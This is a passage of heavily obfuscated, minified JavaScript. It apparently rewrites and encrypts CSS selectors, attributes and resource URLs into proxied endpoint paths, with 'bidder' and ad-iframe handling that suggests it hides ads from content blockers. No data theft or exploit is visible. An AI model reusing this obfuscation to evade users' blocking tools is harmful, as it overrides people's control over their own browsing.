{protectUrlContext:w,stylesheet:O,baseUrl:L='',key:Q,endpoint:T=M['A'][Y9(0x771)],idFilter:S,urlFilter:V,attributeFilter:N,tagNameFilter:A,isPageLevel:P=!0x1}=W;return R({'protectUrlContext':w,'stylesheet':O,'direction':Y9(0x64c),'context':Y9(0xad0),'baseUrl':L,'key':Q,'endpoint':T,'idFilter':S,'urlFilter':V,'attributeFilter':N,'tagNameFilter':A,'isPageLevel':P});},k=W=>R({'stylesheet':W,'direction':Yv(0x8ec),'context':Yv(0xad0)}),C=W=>{const Yb=Yv;let {protectUrlContext:w,selector:O,key:L,idFilter:Q,attributeFilter:T,tagNameFilter:S}=W;return R({'protectUrlContext':w,'stylesheet':O,'direction':Yb(0x64c),'context':Yb(0x43c),'baseUrl':'','key':L,'idFilter':Q,'attributeFilter':T,'tagNameFilter':S});},H=W=>{const Yn=Yv;let {protectUrlContext:w,style:O,baseUrl:L='',key:Q,endpoint:T=M['A'][Yn(0x771)],idFilter:S,urlFilter:V,attributeFilter:N}=W,A=R({'protectUrlContext':w,'stylesheet':O,'direction':Yn(0x64c),'context':Yn(0x2e9),'baseUrl':L,'key':Q,'endpoint':T,'idFilter':S,'urlFilter':V,'attributeFilter':N});return O[Yn(0x37d)](';')&&!A[Yn(0x37d)](';')&&(A+=';'),A;},G=W=>{const Ym=Yv;let w=R({'stylesheet':W,'direction':Ym(0x8ec),'context':Ym(0x2e9)});return W[Ym(0x37d)](';')&&!w[Ym(0x37d)](';')&&(w+=';'),w;},x=W=>{const Yq=Yv;let {protectUrlContext:w,value:O,baseUrl:L='',key:Q,endpoint:T=M['A'][Yq(0x771)],idFilter:S,urlFilter:V,attributeFilter:N}=W;return R({'protectUrlContext':w,'stylesheet':O,'context':Yq(0x530),'direction':Yq(0x64c),'baseUrl':L,'key':Q,'endpoint':T,'idFilter':S,'urlFilter':V,'attributeFilter':N});},j=W=>R({'stylesheet':W,'direction':Yv(0x8ec),'context':Yv(0x530)});function B(W,w,O){const Yf=Yv,L=F['z1'][Yf(0x8d7)];if('*='===W){const Q=O(w);w=(0x0,F['_'])(Q)?Q[Yf(0x730)](L+0x4):Q;}else{if('$='===W){const T=O(w);w=(0x0,F['_'])(T)?T[Yf(0x730)](L+0x4):T;}else w=O(w);}return w;}function R(W){const YJ=Yv,{stylesheet:w,context:O}=W;let L,Q,T,S;if(YJ(0x64c)===W[YJ(0x2ab)]){const {protectUrlContext:A,baseUrl:P,key:X,endpoint:E=M['A'][YJ(0x771)],isPageLevel:z}=W;L=K=>W[YJ(0xc0a)]&&!W[YJ(0xc0a)](K)?K:(0x0,F['md'])(K[YJ(0x27d)]('\x5c')[YJ(0x82e)](''),X),Q=function(K){const YY=YJ;let I=arguments[YY(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z['MN'][YY(0xf46)];return K[YY(0x26a)]('{{')&&K[YY(0x37d)]('}}')?K:K[YY(0x26a)]('.')&&!K[YY(0x26a)]('./')&&!K[YY(0x26a)](YY(0x9f3))||K[YY(0x26a)]('#')?C({'protectUrlContext':A,'selector':K,'key':X,'idFilter':W[YY(0xc0a)],'attributeFilter':W[YY(0x7f5)]}):W[YY(0x9a8)]&&!W[YY(0x9a8)](K)?K:(z&&I===Z['MN'][YY(0x58a)]&&(I=Z['MN'][YY(0x67d)]),(0x0,Z['Wq'])({'protectUrlContext':A,'url':P?new URL(K,P)[YY(0xf89)]:K,'kind':I,'key':X,'endpoint':E}));},T=K=>W[YJ(0x7f5)]&&!W[YJ(0x7f5)](K)?K:YJ(0xb72)[YJ(0x2f5)]((0x0,F['md'])(K[YJ(0x730)](0x5))[YJ(0x1da)]()),S=K=>W[YJ(0xa4d)]&&W[YJ(0xa4d)](K)?YJ(0x78c)+(0x0,F['md'])(K[YJ(0x1da)]()):K;}else YJ(0x8ec)===W[YJ(0x2ab)]?(L=K=>(0x0,F['_'])(K)?(0x0,F['ks'])(K):K,Q=K=>(0x0,Z['EW'])(K)?(0x0,Z['sH'])(K)[YJ(0xa6b)]:K,T=K=>(0x0,F['_'])(K[YJ(0x730)](0x5))?YJ(0xb72)+(0x0,F['ks'])(K[YJ(0x730)](0x5)[YJ(0x1da)]()):K,S=K=>K[YJ(0x26a)](YJ(0x78c))&&(0x0,F['_'])(K[YJ(0x730)](0x3))?(0x0,F['ks'])(K[YJ(0x730)](0x3)):K):YJ(0xf1d)===W[YJ(0x2ab)]&&(L=K=>K,Q=K=>{const Yh=YJ;try{return new URL(K,W[Yh(0x56b)])[Yh(0xf89)];}catch(I){return K;}},T=K=>K,S=K=>K);const V=[],N=(0x0,D['qg'])(w,{'context':O});return(0x0,D['GG'])(N,{'enter'(K){const Ys=YJ;var I,v0,v1,v2,v3,v4,v5;V[Ys(0x8ee)](K);const v6=V[Ys(0x8d7)]>=0x3&&Ys(0x727)===V[V[Ys(0x8d7)]-0x3][Ys(0x5a5)];if(Ys(0xa55)===K[Ys(0x292)])K[Ys(0x5a5)]=L(K[Ys(0x5a5)]);else{if(Ys(0x59a)===K[Ys(0x292)])K[Ys(0x5a5)]=L(K[Ys(0x5a5)]);else{if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&K[Ys(0x5a5)][Ys(0x5a5)][Ys(0x26a)](Ys(0xb72)))K[Ys(0x5a5)][Ys(0x5a5)]=T(K[Ys(0x5a5)][Ys(0x5a5)]);else{if(Ys(0x51c)!==K[Ys(0x292)]||Ys(0xb77)!==K[Ys(0x5a5)][Ys(0x292)]||'id'!==K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xbde)!==K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xdc7)!==K[Ys(0x5a5)][Ys(0x5a5)]||Ys(0xe92)!==(null===(I=K[Ys(0x530)])||void 0x0===I?void 0x0:I[Ys(0x292)])){if(Ys(0x51c)!==K[Ys(0x292)]||Ys(0xb77)!==K[Ys(0x5a5)][Ys(0x292)]||Ys(0x4ae)!==K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xf04)!==K[Ys(0x5a5)][Ys(0x5a5)]||Ys(0xe92)!==(null===(v0=K[Ys(0x530)])||void 0x0===v0?void 0x0:v0[Ys(0x292)])){if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&Ys(0xc1a)===K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xe92)===(null===(v1=K[Ys(0x530)])||void 0x0===v1?void 0x0:v1[Ys(0x292)])&&(K[Ys(0x530)][Ys(0x530)][Ys(0x18d)](Ys(0x4ae))||K[Ys(0x530)][Ys(0x530)][Ys(0x18d)](Ys(0xf04)))){if(Ys(0x64c)===W[Ys(0x2ab)]){const v7=(0x0,U['e'])(K[Ys(0x530)][Ys(0x530)]);v7!==K[Ys(0x530)][Ys(0x530)]&&(K[Ys(0x530)][Ys(0x530)]=K[Ys(0x530)][Ys(0x530)]+',\x20'+v7);}else{if(Ys(0x8ec)===W[Ys(0x2ab)]){const v8=(0x0,U['H'])(K[Ys(0x530)][Ys(0x530)]);v8!==K[Ys(0x530)][Ys(0x530)]&&(K[Ys(0x530)][Ys(0x530)]=v8);}}}else{if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&Ys(0x194)===K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xe92)===(null===(v2=K[Ys(0x530)])||void 0x0===v2?void 0x0:v2[Ys(0x292)]))Ys(0x64c)===W[Ys(0x2ab)]?K[Ys(0x530)][Ys(0x530)]=B(K[Ys(0xcc2)],K[Ys(0x530)][Ys(0x530)],L):K[Ys(0x530)][Ys(0x530)]=L(K[Ys(0x530)][Ys(0x530)]);else{if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&'id'===K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xb77)===(null===(v3=K[Ys(0x530)])||void 0x0===v3?void 0x0:v3[Ys(0x292)]))Ys(0x64c)===W[Ys(0x2ab)]?K[Ys(0x530)][Ys(0x5a5)]=B(K[Ys(0xcc2)],K[Ys(0x530)][Ys(0x5a5)],L):K[Ys(0x530)][Ys(0x5a5)]=L(K[Ys(0x530)][Ys(0x5a5)]);else{if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&Ys(0x4b8)===K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xb77)===(null===(v4=K[Ys(0x530)])||void 0x0===v4?void 0x0:v4[Ys(0x292)]))W[Ys(0x2ab)],K[Ys(0x5a5)][Ys(0x5a5)]=L(K[Ys(0x5a5)][Ys(0x5a5)]);else{if(Ys(0x51c)===K[Ys(0x292)]&&Ys(0xb77)===K[Ys(0x5a5)][Ys(0x292)]&&Ys(0x605)===K[Ys(0x5a5)][Ys(0x5a5)]&&Ys(0xe92)===(null===(v5=K[Ys(0x530)])||void 0x0===v5?void 0x0:v5[Ys(0x292)]))Ys(0x64c)===W[Ys(0x2ab)]?K[Ys(0x530)][Ys(0x530)]=B(K[Ys(0xcc2)],K[Ys(0x530)][Ys(0x530)],L):K[Ys(0x530)][Ys(0x530)]=L(K[Ys(0x530)][Ys(0x530)]);else{if(v6&&Ys(0xe92)===K[Ys(0x292)])K[Ys(0x530)]=Q(K[Ys(0x530)],Z['MN'][Ys(0x58a)]);else{if(Ys(0xf46)===K[Ys(0x292)])K[Ys(0x530)]=Q(K[Ys(0x530)],v6?Z['MN'][Ys(0x58a)]:Z['MN'][Ys(0xf46)]);else{if(Ys(0xd25)===K[Ys(0x292)])K[Ys(0xeed)][Ys(0xd17)][Ys(0xad1)](v9=>{const YD=Ys;YD(0xa6e)===v9[YD(0x292)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[YD(0xa2)](v9[YD(0x530)])&&(v9[YD(0x530)]=R({...W,'stylesheet':v9[YD(0x530)],'context':YD(0xad0)}));});else{if(Ys(0xa6e)===K[Ys(0x292)]&&K[Ys(0x530)][Ys(0xb42)]()[Ys(0x26a)](Ys(0xeb))&&K[Ys(0x530)][Ys(0xb42)]()[Ys(0x37d)](')')){const v9=K[Ys(0x530)][Ys(0xb42)]()[Ys(0x730)](0x4,-0x1)[Ys(0xb42)](),vv=v9[Ys(0x231)](/^'(.*)'$/),vb=v9[Ys(0x231)](/^"(.*)"$/);let vn='';vn=vv?'\x27'[Ys(0x2f5)](Q(vv[0x1],Z['MN'][Ys(0xf46)]),'\x27'):vb?'\x22'[Ys(0x2f5)](Q(vb[0x1],Z['MN'][Ys(0xf46)]),'\x22'):Q(v9,Z['MN'][Ys(0xf46)]),K[Ys(0x530)]=K[Ys(0x530)][Ys(0xc45)](v9,vn);}else Ys(0x3e6)===K[Ys(0x292)]&&(K[Ys(0x5a5)]=S(K[Ys(0x5a5)]));}}}}}}}}}else Ys(0x64c)===W[Ys(0x2ab)]?K[Ys(0x530)][Ys(0x530)]=Ys(0xa20)+K[Ys(0x530)][Ys(0x530)]:K[Ys(0x530)][Ys(0x530)]=K[Ys(0x530)][Ys(0x530)][Ys(0x26a)](Ys(0xa20))?K[Ys(0x530)][Ys(0x530)][Ys(0x730)](0x3):K[Ys(0x530)][Ys(0x530)];}else Ys(0x64c)===W[Ys(0x2ab)]?K[Ys(0x530)][Ys(0x530)]=B(K[Ys(0xcc2)],K[Ys(0x530)][Ys(0x530)],L):K[Ys(0x530)][Ys(0x530)]=L(K[Ys(0x530)][Ys(0x530)]);}}}},'leave'(K){const YZ=YJ;V[YZ(0xae5)]();}}),(0x0,D['cM'])(N);}},0x13a3:(q,J,Y)=>{'use strict';const Yt=a3b;Y['d'](J,{'_':()=>W,'ks':()=>R,'md':()=>B,'xE':()=>j,'z1':()=>C,'zp':()=>x});var D=Y(0x941),Z=Y(0x9ea),F=Y(0xe37);const M=Yt(0x625)==typeof window,U=Yt(0x55a),k=Yt(0x249),C=k,H=new Map(),G=new Map();function x(O,L){const Yc=Yt;let Q=arguments[Yc(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(O=encodeURIComponent(O),L,Q);}function j(O){return decodeURIComponent(R(O));}function B(O,L){const YF=Yt;var Q;let T=arguments[YF(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(W(O))return O;if(!M){const V=H[YF(0xb5f)](O);if(V)return V;}L=null!==(Q=L)&&void 0x0!==Q?Q:(0x0,F['x'])();const S=(0x2===T?k:U)+D['A'][YF(0x116)](O,L);return M||(H[YF(0x904)](O,S),G[YF(0x904)](S,O)),S;}function R(O){const Yp=Yt;if(!O)throw new Error(Yp(0x6ca));const L=w(O);if(!M){const S=G[Yp(0xb5f)](O);if(S)return S;}const Q=O[Yp(0x730)](0x2===L?k[Yp(0x8d7)]:U[Yp(0x8d7)]),T=D['A'][Yp(0x9e6)](Q);return M||(G[Yp(0x904)](O,T),H[Yp(0x904)](T,O)),T;}function W(O){if(!O)return!0x1;try{return w(O),!0x0;}catch(L){return!0x1;}}function w(O){const YM=Yt;if(!O)throw new Error(YM(0x859));if(O[YM(0x26a)](U))return 0x1;if(O[YM(0x26a)](k)){if(O[YM(0x8d7)]<k[YM(0x8d7)]+0x4)throw new Error(YM(0xbbc)[YM(0x2f5)](O));const L=O[YM(0x730)](k[YM(0x8d7)],k[YM(0x8d7)]+0x4);if((0x0,Z['i7'])(L))return 0x2;throw new Error(YM(0x584)[YM(0x2f5)](O));}throw new Error(YM(0xae9)[YM(0x2f5)](O));}},0xe37:(q,f,J)=>{'use strict';let Y;function h(D){Y=D;}function s(){return Y;}J['d'](f,{'x':()=>s,'z':()=>h});},0x81:(q,J,Y)=>{'use strict';const Ya=a3b;Y['d'](J,{'EW':()=>vq,'GX':()=>vY,'Gy':()=>vv,'MN':()=>v2,'Ph':()=>X,'Wq':()=>vb,'Xz':()=>vJ,'ep':()=>V,'g3':()=>z,'ht':()=>v0,'lv':()=>Q,'qF':()=>K,'rI':()=>v6,'sH':()=>vm});var D=Y(0x2c0),Z=Y(0x941),F=Y(0x9ea),H=Y(0x2197),G=Y(0xe37),j=Y(0x1fa9),B=Y(0x12e6),R=Y(0x120e),O=Y(0x23be);const Q=Ya(0x9d1),V=Ya(0xbaf),X=Ya(0x7db),z=Ya(0xbe8),K=Ya(0x8d),v0=[Q,V,X,z,K],v1=(0x0,O['t'])(H['A'][Ya(0x947)]);let v2=function(vs){const YU=Ya;return vs[YU(0xf46)]=YU(0x7e),vs[YU(0xbe4)]=YU(0xb66),vs[YU(0x58a)]=YU(0xe26),vs[YU(0xba0)]=YU(0xb94),vs[YU(0x827)]='m',vs[YU(0x67d)]='n',vs;}({});function v3(vs){const Yr=Ya;return Array[Yr(0x3d0)](vs[Yr(0x1b9)][Yr(0x9d0)]())[Yr(0xa14)](vD=>Yr(0x162)!=vD)[Yr(0x8d7)]>0x0;}const v4=new Uint32Array(0x100);for(let vs=0x0;vs<0x100;vs++){let vD=vs;for(let vZ=0x0;vZ<0x8;vZ++)vD=0x1&vD?0xedb88320^vD>>>0x1:vD>>>0x1;v4[vs]=vD;}function v5(vt){const Yy=Ya;let vc=-0x1;for(let vF=0x0;vF<vt[Yy(0x8d7)];vF++)vc=vc>>>0x8^v4[0xff&(vc^vt[Yy(0xc57)](vF))];return~vc>>>0x0;}function v6(vt){const Yi=Ya;return vt[Yi(0x27d)]('.')[Yi(0xa14)](vc=>''!==vc)[Yi(0x98b)]()[Yi(0x630)](vc=>v5(vc)%0x3e8)[Yi(0x82e)]('/');}const v7=Ya(0x97b),v8=Ya(0xce1),v9=Ya(0xab6);function vv(vt){const Ye=Ya;return Ye(0xf65)===vt[Ye(0x947)]||Ye(0xc37)===vt[Ye(0x947)];}function vb(vt){const Yk=Ya,{url:vc,kind:vF=v2[Yk(0xf46)],baseUrl:vp,key:vM=null,protectUrlContext:va}=vt;let {endpoint:vU}=vt;if(!vc)return'';if('#'===vc)return vc;if(Yk(0xee0)==typeof vc&&vc[Yk(0x18d)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Yk(0xa2)](vc))return vc;let vr=vJ(vc,vp);if(Yk(0x629)!==vr[Yk(0xd4d)]&&Yk(0xf1b)!==vr[Yk(0xd4d)])return vr[Yk(0xf89)];if(Yk(0x348)===vr[Yk(0x4f8)])return vr[Yk(0xf89)];if(Yk(0x160)===vr[Yk(0x4f8)])return vr[Yk(0xf89)];if(/^\/_game-files(?:\/|$)/[Yk(0xa2)](vr[Yk(0x89d)])&&(Yk(0x465)===vr[Yk(0x4f8)]||vr[Yk(0x4f8)][Yk(0x37d)](Yk(0xa93))||Yk(0xccc)===vr[Yk(0x4f8)]||vr[Yk(0x4f8)][Yk(0x37d)](Yk(0x79f))))return vr[Yk(0xf89)];if(vq(vr)){const {originalUrl:vB,kind:vR}=vm(vr);return vR!==vF||v3(vr)?vb({...vt,'url':vB}):vr[Yk(0xf89)];}let vy=(0x0,B['Vq'])(vU);var vi,ve;(-0x1!==vy||(0x0,B['az'])(vt[Yk(0x111)],vU))&&(vy=null!==(vi=null===(ve=vt[Yk(0xaef)])||void 0x0===ve?void 0x0:ve[Yk(0xb1e)])&&void 0x0!==vi?vi:v5(vt[Yk(0x111)][Yk(0xafc)]+vr[Yk(0x13e)])%B['ch'],vU=(0x0,B['XV'])(vU,vy));const vk=-0x1===vy?(0x0,B['aV'])(vU)+vr[Yk(0x89d)]:(0x0,B['XV'])(vU,0x0)+vr[Yk(0x89d)];vr[Yk(0x13e)]===vU&&Yk(0xa90)===vr[Yk(0x89d)]&&(vr=new URL(vk));const vC=-0x1===vy?(0x0,B['aV'])(vU)+vr[Yk(0x89d)]:(0x0,B['XV'])(vU,0x0)+vr[Yk(0x89d)];vr[Yk(0x13e)]===vU&&Yk(0x71c)===vr[Yk(0x89d)]&&(vr=new URL(vC));const vH=-0x1===vy?(0x0,B['aV'])(vU)+vr[Yk(0x89d)]:(0x0,B['XV'])(vU,0x0)+vr[Yk(0x89d)];vr[Yk(0x13e)]===vU&&Yk(0x480)===vr[Yk(0x89d)]&&(vr=new URL(vH)),vF===v2[Yk(0xbe4)]&&vr[Yk(0xf89)][Yk(0x26a)](Yk(0xd2f))&&(vr[Yk(0xd4d)]=Yk(0xf1b));const vG=vF[Yk(0x64d)](0x0);[Yk(0x6e8),Yk(0x920),Yk(0x833),vk,vC,vH][Yk(0xce2)](vu=>vu===vr[Yk(0xf89)])&&(vU=-0x1===vy?(0x0,B['aV'])(vU):(0x0,B['XV'])(vU,0x0));let vx=vr[Yk(0x8f8)];vx[Yk(0x26a)]('?')&&(vx=vx[Yk(0xbf4)](0x1)),vx&&(vr[Yk(0x8f8)]=encodeURIComponent(vx)+'='+v8),vv(va)&&(vt[Yk(0xaef)]={...vt[Yk(0xaef)],'configIndex':va[Yk(0xc5)]}),vt[Yk(0xaef)]&&vr[Yk(0x1b9)][Yk(0x904)](v9,JSON[Yk(0xacd)](vt[Yk(0xaef)]));const vo=vr[Yk(0xf56)];let vj;if(vr[Yk(0xf56)]='','v7'===va[Yk(0x947)]||'v8'===va[Yk(0x947)]){let vu,vl;void 0x0===va[Yk(0xc7d)]&&va[Yk(0xeca)]?(vr[Yk(0x1b9)][Yk(0x904)](v7,Yk(0x813)),vl=Math[Yk(0x7a7)](R['xm'][Yk(0x8d7)]*Math[Yk(0x2a5)]())[Yk(0xe1e)](),vu=''[Yk(0x2f5)](Math[Yk(0x7a7)](0x3e8*Math[Yk(0x2a5)]()),'/')[Yk(0x2f5)](Math[Yk(0x7a7)](0x3e8*Math[Yk(0x2a5)]()),'/')[Yk(0x2f5)](Math[Yk(0x7a7)](0x3e8*Math[Yk(0x2a5)]()))):(vl=(0x0,R['Y_'])(va[Yk(0xc7d)])[Yk(0xe1e)](),vu=v6(vr[Yk(0x4f8)]));const vW=Z['A'][Yk(0x116)](vr[Yk(0xf89)],null!=vM?vM:(0x0,G['x'])());if('v7'===va[Yk(0x947)])vj=[vU,Q,va[Yk(0xafc)],vl,vu,vG,vW];else{if('v8'!==va[Yk(0x947)])throw new Error(Yk(0x94e)[Yk(0x2f5)](va));vj=[vU,V,va[Yk(0xafc)],vl,vu,vG,vW];}}else{if(Yk(0xf65)===va[Yk(0x947)]){const vw=v6(vr[Yk(0x4f8)]),vO=Z['A'][Yk(0x116)](vr[Yk(0xf89)],null!=vM?vM:(0x0,G['x'])());vj=[vU,X,va[Yk(0xafc)],vw,vG,vO];}else{if(Yk(0xc37)===va[Yk(0x947)]){const vL=v6(vr[Yk(0x4f8)]),vQ=Z['A'][Yk(0x116)](vr[Yk(0xf89)],null!=vM?vM:(0x0,G['x'])());vj=[vU,z,va[Yk(0xafc)],vL,vG,vQ];}else{if(Yk(0x15c)!==va[Yk(0x947)])throw new Error(Yk(0x94e)[Yk(0x2f5)](va));{const vT=v6(vr[Yk(0x4f8)]),vS=Z['A'][Yk(0x116)](vr[Yk(0xf89)],null!=vM?vM:(0x0,G['x'])());vj=[vU,K,va[Yk(0xafc)],vT,vG,vS];}}}}return''[Yk(0x2f5)](vj[Yk(0x82e)]('/'))[Yk(0x2f5)](function(vV,vN){const YH=Yk;return function(vg){const YC=a3b;return YC(0xe6a)===vg[YC(0x89d)]||YC(0xe10)===vg[YC(0x89d)]||YC(0x82)===vg[YC(0x89d)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[YC(0xa2)](vg[YC(0xf89)])||!(YC(0x607)!==vg[YC(0x4f8)]&&YC(0x832)!==vg[YC(0x4f8)]&&YC(0xb62)!==vg[YC(0x4f8)]&&YC(0x157)!==vg[YC(0x4f8)]&&YC(0x21e)!==vg[YC(0x4f8)]||!vg[YC(0x89d)][YC(0x26a)](YC(0x944))&&!vg[YC(0x89d)][YC(0x26a)](YC(0xdbb)))||YC(0x2f3)===vN&&YC(0x664)===vg[YC(0x4f8)]&&YC(0xcab)===vg[YC(0x89d)]||YC(0x4cf)===vg[YC(0x4f8)]&&YC(0x4c7)===vg[YC(0x89d)]||YC(0xd8a)===vg[YC(0x4f8)]&&YC(0x696)===vg[YC(0x89d)]||YC(0xb65)===vg[YC(0x4f8)]&&YC(0x783)===vg[YC(0x89d)];}(vV)?YH(0x27f)[YH(0x2f5)](j['A'][YH(0x4fd)]()):function(vg){const YG=YH;return YG(0x71c)===vg[YG(0x89d)];}(vV)?YH(0x6cd)[YH(0x2f5)](v1):'';}(vr,Yk(0xc7d)in va?va[Yk(0xc7d)]:void 0x0))+vo;}function vn(vt){const Yx=Ya;return v2[Yx(0xf46)][Yx(0x18d)](vt)?v2[Yx(0xf46)]:v2[Yx(0xbe4)][Yx(0x18d)](vt)?v2[Yx(0xbe4)]:v2[Yx(0x58a)][Yx(0x18d)](vt)?v2[Yx(0x58a)]:v2[Yx(0xba0)][Yx(0x18d)](vt)?v2[Yx(0xba0)]:v2[Yx(0x827)][Yx(0x18d)](vt)?v2[Yx(0x827)]:v2[Yx(0x67d)][Yx(0x18d)](vt)?v2[Yx(0x67d)]:null;}function vm(vt){const Yo=Ya;if(!vt)throw new Error(Yo(0x8d3));const vc=(vt=vJ(vt))[Yo(0x89d)][Yo(0x27d)]('/');let vF;const vp=vc[0x1];let vM,va,vU;if(vp===Q){if(vc[Yo(0x8d7)]<0x7)throw new Error(Yo(0xecd)[Yo(0x2f5)](vt));const ve=vh(vc[vc[Yo(0x8d7)]-0x1]);va=ve[Yo(0xa6b)],vU=ve[Yo(0xaef)],vM={'version':'v7','originalHostname':vc[0x2],...ve[Yo(0xeca)]?{'randomize':ve[Yo(0xeca)],'bidder':void 0x0}:{'bidder':R['xm'][parseInt(vc[0x3])]}},vF=vn(vc[vc[Yo(0x8d7)]-0x2]);}else{if(vp===V){if(vc[Yo(0x8d7)]<0x7)throw new Error(Yo(0xecd)[Yo(0x2f5)](vt));const vk=vh(vc[vc[Yo(0x8d7)]-0x1]);va=vk[Yo(0xa6b)],vU=vk[Yo(0xaef)],vM={'version':'v8','originalHostname':vc[0x2],...vk[Yo(0xeca)]?{'randomize':vk[Yo(0xeca)],'bidder':void 0x0}:{'bidder':R['xm'][parseInt(vc[0x3])]}},vF=vn(vc[vc[Yo(0x8d7)]-0x2]);}else{if(vp===X){var vr;if(vc[Yo(0x8d7)]<0x6)throw new Error(Yo(0xecd)[Yo(0x2f5)](vt));const vC=vh(vc[vc[Yo(0x8d7)]-0x1]);va=vC[Yo(0xa6b)],vM={'version':Yo(0xf65),'originalHostname':vc[0x2],'configIndex':0x0},null!==(vr=vC[Yo(0xaef)])&&void 0x0!==vr&&vr[Yo(0xc5)]&&(vM[Yo(0xc5)]=vC[Yo(0xaef)][Yo(0xc5)],delete vC[Yo(0xaef)][Yo(0xc5)]),vU=vC[Yo(0xaef)],vF=vn(vc[vc[Yo(0x8d7)]-0x2]);}else{if(vp===z){var vy;if(vc[Yo(0x8d7)]<0x6)throw new Error(Yo(0xecd)[Yo(0x2f5)](vt));const vH=vh(vc[vc[Yo(0x8d7)]-0x1]);va=vH[Yo(0xa6b)],vU=vH[Yo(0xaef)],vM={'version':Yo(0xc37),'originalHostname':vc[0x2],'configIndex':0x0},null!==(vy=vH[Yo(0xaef)])&&void 0x0!==vy&&vy[Yo(0xc5)]&&(vM[Yo(0xc5)]=vH[Yo(0xaef)][Yo(0xc5)],delete vH[Yo(0xaef)][Yo(0xc5)]),vU=vH[Yo(0xaef)],vF=vn(vc[vc[Yo(0x8d7)]-0x2]);}else{if(vp!==K)throw new Error(Yo(0x9b0)[Yo(0x2f5)](vt));{const vG=function(vo){const Yj=Yo;try{const [,,vj,,vB]=vo[Yj(0x89d)][Yj(0x27d)]('/',0x5),vR=new URL(atob(vB));if(Yj(0xf1b)!==vR[Yj(0xd4d)])return;return vR[Yj(0xf56)]=vo[Yj(0xf56)],{'hostname':vj,'originalUrl':vR};}catch(vu){return;}}(vt);if(vG)return{'protectUrlContext':{'version':Yo(0x15c),'originalHostname':vG[Yo(0x4f8)],'isMainFrame':!0x0},'originalUrl':vG[Yo(0xa6b)][Yo(0xf89)],'kind':v2[Yo(0xbe4)]};if(vc[Yo(0x8d7)]<0x6)throw new Error(Yo(0xecd)[Yo(0x2f5)](vt));const vx=vh(vc[vc[Yo(0x8d7)]-0x1]);va=vx[Yo(0xa6b)],vU=vx[Yo(0xaef)],vM={'version':Yo(0x15c),'originalHostname':vc[0x2],'isMainFrame':!0x1},vF=vn(vc[vc[Yo(0x8d7)]-0x2]);}}}}}if(!vF)throw new Error(Yo(0x654)[Yo(0x2f5)](vt));if(v3(vt)){vt[Yo(0x1b9)][Yo(0x8fb)](Yo(0x162));for(const [vo,vj]of Array[Yo(0x3d0)](vt[Yo(0x1b9)][Yo(0x731)]()))va[Yo(0x1b9)][Yo(0x904)](vo,vj);}const vi=[];for(const [vB,vR]of va[Yo(0x1b9)][Yo(0x731)]())vR===v8?vi[Yo(0x8ee)](vB):vi[Yo(0x8ee)](vB+'='+vR);return va[Yo(0x8f8)]=vi[Yo(0x82e)]('&'),{'protectUrlContext':vM,'kind':vF,'originalUrl':va[Yo(0xf89)]+vt[Yo(0xf56)],'extra':vU};}function vq(vt){const YB=Ya;var vc;if(!vt)return!0x1;const vF=vJ(vt);if(!v0[YB(0x1bb)](vU=>vF[YB(0x89d)][YB(0x26a)]('/'[YB(0x2f5)](vU,'/'))))return!0x1;const vp=vF[YB(0x89d)][YB(0x27d)]('/'),vM=vp[0x1];if([Q,V][YB(0x18d)](vM)){if(vp[YB(0x8d7)]<0x7)return!0x1;}else{if(vM===X){if(vp[YB(0x8d7)]<0x6)return!0x1;}else{if(vM===K){if('_m'===vp[0x3])return!0x0;if(vp[YB(0x8d7)]<0x6)return!0x1;}}}const va=null===(vc=vp[vp[YB(0x8d7)]-0x1])||void 0x0===vc?void 0x0:vc[YB(0x730)](0x0,0x4);return!!va&&void 0x0!==(0x0,F['i7'])(va);}const vf=Ya(0x625)==typeof window;function vJ(vt,vc){const YR=Ya;return vt instanceof URL?vt:YR(0xee0)==typeof vt&&[YR(0xc50),YR(0x2d2),YR(0xf82),YR(0x925),YR(0xcf7),YR(0xc17),YR(0x661)][YR(0x1bb)](vF=>vt[YR(0x26a)](vF))?new URL(vt):YR(0xee0)==typeof vt&&vf?new URL(vt,vc):YR(0xee0)!=typeof vt||vf?vJ(vt[YR(0xe1e)]()):vt[YR(0x26a)](YR(0x6b3))||vt[YR(0x26a)](YR(0xf5e))?new URL(vt):(vq(vc=vc||D['A'][YR(0xb5f)](window)[YR(0xb58)][YR(0xb5f)][YR(0xb9e)](window[YR(0x2c5)]))&&(vc=vm(vc)[YR(0xa6b)]),new URL(vt,vc));}function vY(vt,vc){const Yu=Ya;try{return vJ(vt,vc);}catch(vF){return void console[Yu(0x9c2)](Yu(0xb88),vt);}}function vh(vt){const Yl=Ya,vc=new URL(Z['A'][Yl(0x9e6)](vt)),vF=Yl(0x813)===vc[Yl(0x1b9)][Yl(0xb5f)](v7);vc[Yl(0x1b9)][Yl(0x8fb)](v7);const vp=vc[Yl(0x1b9)][Yl(0xb5f)](v9);let vM;if(vp){try{vM=JSON[Yl(0x1a6)](vp);}catch(va){}vc[Yl(0x1b9)][Yl(0x8fb)](v9);}return{'randomize':vF,'originalUrl':vc,'extra':vM};}},0x23be:(q,f,J)=>{'use strict';J['d'](f,{'t':()=>Y});const Y=h=>{const YW=a3b;let s=0x0;for(let D=0x0,Z=h[YW(0x8d7)];D<Z;D++)s=(s<<0x5)-s+h[YW(0xc57)](D),s|=0x0;return s;};},0x2c0:(q,f,J)=>{'use strict';const 